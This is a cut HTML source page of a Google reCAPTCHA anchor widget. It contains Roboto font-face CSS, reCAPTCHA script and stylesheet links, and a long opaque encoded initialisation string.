  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WEK2CrgTduyqkJeBBDrCOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WEK2CrgTduyqkJeBBDrCOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WEK2CrgTduyqkJeBBDrCOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8OsBcOHwqzDpsK6w5/Dox8Cw5vCs8KvwrgLw6jCgwLCm8OIwqfCkMKDwqcaISXCsFZYasOufsKKaMKCNsO0XsO7w5J6EAXDncKWbMOWUAF3A8Kdw4wLw63Cn8Kwwqcww6vDmcO7w7/DtE1sQwNaVDx6Ky7Dl8Oow5rCrcO8YjxEABHCpMKGKltDw75ZYGJYw7QZaS9YJcKXw7/CogAzaMOmVsOhY8K2w69xw7PDrSZ6w5vDpsOFW8KWFcKxCcO/[base64]/[base64]/CvcOGE8OHw5VrwoMeaMOvwoHDp8KmaSfCpzd1w5HDmSnDkmUUwrRUw5/Cr08uSxQmw5HDv0VRwpLDqcKOw4ICwpsxw5DCk8K9VDQxPyLDm393csOHKMODfUrCnMOdaEp2w6PDnsOPw7nCumnDhcKJdE4MwoFrwo3CvETDucOWw4PCrsKZwqjDvsK7woxsdcKaD1J/wpckamRhw6k6wq7CqMOIw71zB8K8YMODDMKrKVfChXbDkQMtw4PCjMOzbikuQmrDiSggL3HCkMKYT2TDsDnDlU3CkmoNw71abD/CmsOTWcKNw6zCpMK1w5XCqk8/JMKZRyHDocKYw5/CjyHCuxDClsOyXsOtVcKNw4Vxwr/[base64]/DgVbDm8KDAMOjw7LCviEiw7XCu2zDj0MQanvDhxVhw7AQNcOMw6MTw4pnwqwNw7IAw5xwD8Kbw6Acw7zDqDggIhDCucKzacObG8Omw6AXC8OFezDCqXBswqnCvB7Dm31Jwrcaw7QNLDcQLzHDmRLDgsO9NsO4cSHCuMKGw5VlKjlVw7PCoMKpeiXDpwdSw5/[base64]/wrLDnMKowrHCqRInZsKhWMK6w5E/Ig/Cn8OrwogUMMKZU8OnLH3DisK8w6RhFkppeDPCgCjDg8KpPEDDjFZww4fClTbDjE/DsMK0DkTDi27CtcOcbEgYwrsew54BRsOmY1hxw4TCuHvCvsKLN0nDgFvCuzZ9woHDjlLDl8OuwovCvmZ4S8KnCsKEw7FtFcKLw5sFT8K/w5HCuiVZQj4hIETDrR5LwoQee3YmaF0Yw4g3wpLDjy4yFMOYSEXDhxnCmQLDi8KmUcOiw7xbUGdawqEVXHYkS8O4CDcrwpbDmzVgwrNIQsKINXEtAcOVwqfDrcOAwonDosOuacOQw48BQ8Kfw5nDq8Ocwo/Dk2UOQQbDgHw4wpPCvT7DrnQDwoUtPMODwr7DiMOcw6fCl8OIF1bCkCAzw4LDu8OiN8OJw5MVw5DChUnCninDrUbDkQNdU8KPUQHDpXB3wovDmSMMwppewpgrOUbCg8O+SMODDsKYbMOWccKScsO3dhV/KMKoVMOoYmVAw5rClSXCsFvCvjnCs2rDl0t2w5gBGMOqYlQlwr3DjwRTBGDCrHEPwoTDv0PDt8Kfw6HCj0cLw6bCgQ45wpLCicOWwq7DkMK5HGXClsKAJhwuwqMSwoNswojDqX7Cng/[base64]/[base64]/[base64]/w6fCtyHDg8KaTcO1wpULRVDCtMKqSCUZwr1nwpHCr8Krw6XDoMOLZ8Kjw4BpYTrDocKgbsK7f8OaUcO2wr3CuwTCkMOfw4/CqEx6GmYow5ZQQSXCpsKLKSpJNSIbwrddwq3DjMO3DgnDgsOyKErDtcOew73CrnPCkcKcZ8KuW8Kww7Zvwokow5LDtgfDonXCtsOUw5xlXnZkPMKQwpnDr1zDlMKcNDLDumABwpnCsMOewq0uwrrCtMOjwrDDlQ7DuFs+XU/CoxsFIcKsV8ORw5dGV8KoasK3GgQHwqnCoMK6TjbCjMKOwpAQTDXDm8K0w4Jlwq0VNMObL8K5PCfDkFtCCcKhw6TDmTBZXsOxLMOPw6AsYcOqwrAOAX8MwrcQO2bCqsKHw4FBfBDDpXJLex/DiTEZKsO3wonDuyJnw4vDlsKjw7EiK8OTw4LDg8OuJcOyw4LDuxnDsxdnUsKIwqg7w7hgacKcw5UZP8Kcw4PCvCoICCjCtwQRdCpFw6zDuSLCjMKZwoTCpnJxHsOcQSLCvwvDjzbCn1rDuzXDucO/w67CgQwkw5ERCMKfwrzCijHDmsOILcOPw7HCpRINdWrDo8OVwqrDgWlQPgDDs8KrJMKcw5Ekw5nDvMKhUH3CsUzDhhrCu8KKwrTDglxJAcKXb8OAMcOGwpYQwofDmCPCp8O4wogUDcKFPsKYccKSAcOhw6x7wrxHwrMvCcK/[base64]/Ct8O7w5khwqrCjl8ZJ8OMw70QCEdlU2sifHArQsOvw4BcKAnDiGnCiCM7N2XDi8O8w6JFYHZwwpdDYx5zIzcgw5F0w7FVw5QUwqXDpifDjnLDqE/CuR/CrxBYJGg+RHbCog13H8OxwprDrGzCnsKFTcOTJcOTw6DDlMKaOsKww65hwoDDnjjCocKWURUgITEzwpQOIDpNw5EswpE6MsKFSsKcwrRhTRHCgBDDsALDpMOdw7Z8Qjl9wpTDpcKFPMOVN8K3wqrDgcKoYHMLGyTDp2rCg8K8ZMOAXMKNO0/CssKJYcOZdMKdJcOLw6fDiyXDqXgjb8OHwo/CrkHDqC0+wqjDpcO6wrfCtsOnCgHClsOJwqgkwoHDqsOJw7TDrhrDi8KKwoHDuwDCgcKqw6PDoVzDhcKuSjnCqsKLwoPDjEfDgQfDkyo1w49VN8OUbMOPwoPCgz/Cq8Oiw6hKbcKywrvDs8K8Qn0/wpjDqi7CrcKswq4qw6w3NMOGcMKAM8KMah86w5d9FsKfw7LDkkzCt0VmwpHCvcO4P8OMw4B3dcKXSWEDwr1Iw4MLQMKHQsKCJcOCBHV4wp/Do8OlFgpPewgEQ3lMTEDDslE6F8OlasO9worDs8K6RkN0VMO8RDoKUcOIw4DDuB0Xw5N1IDzChGVIbEfDm8Ocw6rDosKFJ1fCslpUYAHCpl3CnMKjPG7DmHp/wrvCq8KCw6DDmB3Dpk8qw6XCqMOEwqAkw4/DnsO8f8OfP8KCw4bCisOEFjYBM0PCncKME8OhwpVSF8KtJH3DhcO/B8K5KBfDkwvCgcOdw7/CuGHCgsKyUsOdw7vCphknIhnCjAZywr/Ds8KBZcOubcKxNsKxw7zDn0HClcO4wpPCtMKrGzZmwpTCocO9wqXCiEYpfcOzw6PCmSxewoTDgcKlw63Dj8OBwoPDnMOmGMOpwqXCjVfDqk7DujRRw5BPwqrCuUcJwrfDosKLw7HDiwpUWRtaHcORR8KVFsKRTcK4fTJhwrJIw6s7wq9DLGTDlRw/PsKPJcOBw4gzwrPDlcKxZ0LCohEjw4UBwofCm1Viwq5iwrs7AmzDumNXEGhSw67Dm8OhCMKPbVXDk8ONwrI6w4/DoMOncsK/wrpmwqE3LmIUw5doFE7CgAjCuSPDrW3Dqj7DlUFkw6DChQbDt8OHw7fCuybCqMOcXC1bwoZcw6UNwrnDgsOTdyJcwpwxwoRhfsKUBMOOXsOpWUtrVcKvYh7DvcOscMKLWTRZwrLDosO/w4rDhMK7FmE9woU3aRjDhnzDm8OtN8KPwqjDnhXDn8Oww6h6w6QqwqxTwqFlw67CiREnw4IJSSFGwp/[base64]/CocOLw53ClMOTwrBmNsKOw4RHw7bDg8Ofw71LXMO1Wx/DicOJwoxiKcKew6rCjMOVScKfwrlHw7hLw69ewprDgcKxw6cnw47Dl3TDkUEjw5jDpELDqRVhV3DCt0DDjcOIw7zDq3HCj8Kpw6vDuG/DhsK2JsOuw53Ct8KwVhNnw5PDsMOHbxvCnn1ewqrDoCZcw7NRKy7CqTpkw7hNShvDq0rDlinCtgJdJGdPHsOjw4MBCsK1T3HDl8OXwp7Ct8OQccOQZMKhwpPDhTzCh8OgY3JTw63DrX3DkMK/S8KNHMKTw7zCt8K0M8K1wrrClcOJXMKUw4XCqcKVw5fCjsOLV3ECw5DDl1nCpsOhw5wHWMKKw44PW8OJAMOCGC/Ct8OoLsODc8OwwotOQ8KLwqnDhGl6wrIyDzQdLsObeQ3CiWUkGcOZQsOEw6TDgXbChUzDnWoBw5HCmnk2w6PCkhhpHzfCosKNw4U4w4Y2ZD3CpzF3wpnCjiUnLFrChMOAw5bDrmxqI8KjwoYpw5vCmsOGwq3DgMOtYsKgwrgWDMOMf8K+NsONM3wCwr/Cu8KEbcOjdR0cF8OaJ2rClMO5w7kJYBXDtQ/CjzjCsMOOw4fDlzjDoTXDtsKXw7glwql4w6YawpjCksO+wpnCpyUGw7hRay7CmsKvw502QGIbUl1Lcl/Du8KRQgYkIBhmbsOxMMOLEMK1WkzCicOzL1PDjsKtFcOAw5jDoiUqBDFNw7t7ZcOKw6/DlC8gHMKUWy7DgMOpwpJ2w6hrNsKdUhrDpRDDlTsgw5l4w5/DocKUwpDCgG8ePGpVXsOPHMOmJcO3w4bDuiZAwqnCq8OxcRcyS8OwBMOsw4HDusKpNibCtsOEw4IAwoNyRRXCt8K9RRHDvWQKw5nDmcKmLMKMw43ChUUCwoHDh8KEDMKaDsOKwrB0MmPCgU4zLUIbwobCuytAJsKkw6TDnjPDv8OZwqs/SwPCsEPCisO5wokuF1pww5U9QX/CrgLCvsO5DSsbwpnDhSstdGwwd1tjThPDrGA5w78yw6hhE8KBwpJYUMOBQMKBwqxlw5wDSxYiw4TDnl5sw6lmBsOPw7kcwpzDgH7CgG4mV8OqwoF8wpJyA8K/wp/Dv3XDhQrDncOVwrzDu2ESRWlhw7TDokIVwqjCugfCiwjCj2cewrdVSsKNw5l+w4dUw6UYLcKmw5XCv8K1w4dZdlPDnMO3fwACAMKlesOiMwrDt8O+KsKtEy5pIsKLRnnDgMOpw5/DmMOjDSjDksOzw7XDnsKpfyc7wqvChkTClXVuw7cgAMKxw748wrwtdMK5wqPCoyXChykIwoHCkcKrHQnDiMOqwpUYJcKyODrDh1DDmMO5w5vDni/CocKeQxHDijvDniBcWcKgw5ggw6EUw7EJwoVRw7IKPXlmJnNLMcKCw6nDkMKpOXPCr2bCgMO5w5oswrDCicKsGCfClFZqVsOHDcOFPjXDljgHIcOtCjrDrU3DtXgewoZ4UHrDsH1Iwq5qTA3CsjfDssKuaQTColnDv2/[base64]/w6sywpXDt8KCW8OlwohUOcOZw7gSMH/CoV5mw5xsw6oOw40Twr7CosOmAEPCnWTDowvCljzDgsKDwp/Cm8OOXcOZeMOCRnVjw4NPw5vCim3Dv8OAOcOnw7t+w7PDnx5BBzzDhhvCizhwwozDjCkmJz/DoMOadjpPw45xQ8KdPFPCiicwB8OEw5Vfw6TDkMKxTgvDt8KFwpwuDMOpFnLDtRkQwrhzw55SF2RbwpbDsMOnw7oGLl1rOznCg8KaKsKuQ8Onw7FONCQHwqEfw6rCs3gtw7bDnsKZDcOPKcKuG8KHTnTCg2xwdyrDo8KMwpl6GMOvw4LDg8KTT0PCnx/Do8OkUMO+wpU1wq7DscOuwq/DgcOMWcOHw6nDoko/ScKMwqPCu8KKb1nDjk16QcOANDdzw4XDgsOWAmHDpHMvD8O3wrpWPH50YjvDqsK6w7N5Z8O+a1PCrSXCv8Kxwp9bwpAAwrXDuVjDhUgxw73ClsKtwr9FLsKwSsO1MwPChMK6PFwwwqloekdjEk/[base64]/WT3Cq8Opwp/CjA3DuQPDnMOCLcKTw73DpGbDkWPDgWbCunwhw7E1esO+wrjCjsOnw5k2wq3DpsO5PgBdwr8tasOgZUVGwok/wrrColpHaX3Coh/Cv8K8w5JrVMOrwq0Ww7kzw4bDhcKacltCwrnCmnQIKcKxCcK7OsKowprDmFwUTcKrw7/Cg8OwHBFRw6LDr8O2wrUWb8Otw6nCnCM8TXzDvArDhcOGw4sVw6bDt8KGwqXDt0PDrmHCs0rCl8OBwoMawrl0XsK/w7F0cAJuLcK6NzRIL8KEw5F7w6fCmlDDinXDjC7DlcKFwovDvWLCtcKow7nCj0zDgcKtw4XCjX9nw5R0w6Ekw7oUaysQOMKTw4UVwpbDscOuwonDh8KmTA7CrcKQPU8LX8K5bsOZUcK5wodjE8KKwo4vJDfDgsK6wobCsVRUwozDnC7Djz/CoHI1OXQpwoLCjlHCpMKmeMOiwoghAMKnFcO1wrrCgUdNWXMtLsOkw70Zwp9QwrBZw6DDngDCp8OKw40iw7bCsGAcw7E8U8OSAWvCicKfw7/DtybDtsKhwo7CuSBnwqJqwowPwpxdw6oLAMKCDFvDnBjCuMOWDiHCs8K/wo3CrsO2MylZw6fDhTpEQw/DsVzDvEoDwq9pwobDu8ObKxcZwrUlYMKGGjbDsVRwcsO/wo3CkyrDrcKcwr8AVS/CgFh7OXnCrhgQw77CgHVaw7LCisK3aTbCm8OIw5nDnTtfL0UmwoN1H2HCu2IEw5fDp8KHwqjDpizChsO/[base64]/w4oQZFHDosKZXsOdSsO1F8KEwqB7Fm8Qw7xpw6vDqW/DvMOedsKowqLDlsK/w4nDjyAjbklxw5gFfsKxw45yPSfDukbCisKww6nCosKyw7PCtcOkLj/DqsOhwp/ClmHDosKeXXXDoMOuwqPCk0PCjh8Owpc4w7XDr8OGRn1ALGLCmsO3wpPCosKYW8OSbMO/DMKWdcKWF8OBZDvCthZTHsKrwoXDicKFwqDCh0EnGMK7wqHDu8Owb2oiwr/Do8K+MV/Cp34cfCLDhA4nc8OiUwrDqRAOamLCn8K1YS/Dsmscwqp5NMOEfsKRw7/DlMO6wqIswpjCuzDCscK9wr7Cq1ovw7bDusKowr8Gwr5XNsO8w6otKsO3SWMxwqLDncK9w6hTwpNJwpjCicKlb8OODMOlAsO2XcKGw4ljaRfDsTfCssK/[base64]/[base64]/CtmHCoA5ZXsOuZCwNw5rCt8KsHknCmRTCi8OLw7ofwoM5w7AIZDHCnH7CoMK/w7dYwrd0aGkMw5cAN8OHaMO3RsOWwqF+w5zCmS4iw6bDtMKvRkPCg8Kpw7hNwqfCoMKiB8OkDlrCvAnDsD3DuUvCsRjCu1pVwrMMwq3Dp8Olw4EKwqUhI8OsUDdQw4PCg8OvwrvDmFZWwoQxw6rCpsOAw61daX3CkMKXTsO5w584wrXCg8K7D8OoEUNpw7ojB18lw4/[base64]/Cn8KHw6JiVcKLL8OPwobDt8Knwo04P8K5